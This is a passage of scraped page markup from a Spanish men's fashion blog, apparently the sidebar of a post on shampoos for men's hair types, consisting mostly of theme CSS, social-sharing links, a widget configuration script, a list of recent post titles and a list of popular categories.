i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fchampus-segun-los-tipos-de-cabello-masculinos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Champ%C3%BAs+seg%C3%BAn+los+tipos+de+cabello+masculinos&url=https%3A%2F%2Fhombreyestilo.com%2Fchampus-segun-los-tipos-de-cabello-masculinos%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Champ%C3%BAs+seg%C3%BAn+los+tipos+de+cabello+masculinos %0A%0A https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/&title=Champ%C3%BAs+seg%C3%BAn+los+tipos+de+cabello+masculinos" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Champús según los tipos de cabello masculinos&body=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/&name=Champús según los tipos de cabello masculinos" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/&text=Champ%C3%BAs+seg%C3%BAn+los+tipos+de+cabello+masculinos" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://hombreyestilo.com/champus-segun-los-tipos-de-cabello-masculinos/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_77 .td-block-title > *,
.td-theme-wrap .tdi_77 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_77 .td-subcat-item a:hover,
.td-theme-wrap .tdi_77 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_77 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_77 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_77 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_77 .td_quote_on_blocks,
.td-theme-wrap .tdi_77 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_77 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_77 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_77 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_77 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_77 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_77 .td-read-more a,
.td-theme-wrap .tdi_77 .td-weather-information:before,
.td-theme-wrap .tdi_77 .td-weather-week:before,
.td-theme-wrap .tdi_77 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_77 .td-post-category,
.td-theme-wrap .tdi_77 .td-post-category:hover{background-color:#888}.tdi_77{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_77{margin-bottom:30px !important}}</style><style>.tdi_77 .entry-thumb{background-position:center 50%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,
.ie11 .tdi_77 .td-module-meta-info{flex:auto}.tdi_77 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_77
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_77
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_77 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,
.tdi_77 .td-post-author-name
span{display:inline-block;color:#888}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,
.tdi_77 .td-icon-star-empty,
.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_77 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_77
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_77 .td-module-container:before{bottom:-9px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_77
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_77 .td-module-container:before{bottom:-8px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_77 .td-block-title a,
.tdi_77 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_77 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_77 .td-editor-date,
.tdi_77 .td-editor-date .td-post-author-name a,
.tdi_77 .td-editor-date .entry-date,
.tdi_77 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_77
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_77 .td-module-container:before{bottom:-12px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_77 .td_module_wrap .td-module-container:before{display:block !important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","title_tag":"h3","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12708","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1592";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "319";
tdBlocksArray.push(block_tdi_77);</script><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h3></div><div id=tdi_77 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/estilo-semi-formal-masculino-como-acertar/" rel="bookmark" title="Estilo semi formal masculino, cómo acertar">Estilo semi formal masculino, cómo acertar</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/camisetas-para-combinar-con-traje/" rel="bookmark" title="Camisetas para Combinar con Traje">Camisetas para Combinar con Traje</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/moda-masculina-espanola/" rel="bookmark" title="Moda masculina española">Moda masculina española</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div></div></div><div class="td_block_wrap td_block_categories_tags tdi_78 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_78" ><style>.td-theme-wrap .tdi_78 .td-block-title > *,
.td-theme-wrap .tdi_78 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_78 .td-subcat-item a:hover,
.td-theme-wrap .tdi_78 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_78 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_78 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_78 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_78 .td_quote_on_blocks,
.td-theme-wrap .tdi_78 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_78 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_78 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_78 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_78 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_78 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_78 .td-read-more a,
.td-theme-wrap .tdi_78 .td-weather-information:before,
.td-theme-wrap .tdi_78 .td-weather-week:before,
.td-theme-wrap .tdi_78 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_78 .td-post-category,
.td-theme-wrap .tdi_78 .td-post-category:hover{background-color:#888}.tdi_78{margin-bottom:0px !important}</style><style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0
10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg
svg{height:auto}.tdi_78 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-ct-item-sep
svg{width:14px}.tdi_78 .td-ct-item:hover .td-ct-item-name{color:#888}.tdi_78 .td-ct-item:hover .td-ct-item-no{color:#888}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_78 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_78 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_78 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_78 .td-ct-item:last-child{margin-bottom:0}.tdi_78 .td-block-title a,
.tdi_78 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_78 .td-ct-item-name{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}.tdi_78 .td-ct-item-no{font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categorías populares</span></h4></div><div class="td-ct-wrap"><a href="https://hombreyestilo.com/moda-hombre/" class="td-ct-item"><span class="td-ct-item-name">MODA HOMBRE</span><span class="td-ct-item-no">508</span></a><a href="https://hombreyestilo.com/cuidado-personal/" class="td-ct-item"><span class="td-ct-item-name">CUIDADO PERSONAL</span><span class="td-ct-item-no">429</span></a><a href="https://hombreyestilo.com/tendencias/" class="td-ct-item"><span class="td-ct-item-name">TENDENCIAS</span><span class="td-ct-item-no">288</span></a><a href="https://hombreyestilo.com/firmas/" class="td-ct-item"><span class="td-ct-item-name">FIRMAS</span><span class="td-ct-item-no">193</span></a><a href="https://hombreyestilo.com/complementos/" class="td-ct-item"><span class="td-ct-item-name">COMPLEMENTOS</span><span class="td-ct-item-no">174</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_80{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_80,
.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-bottom:86px !important}.tdi_80
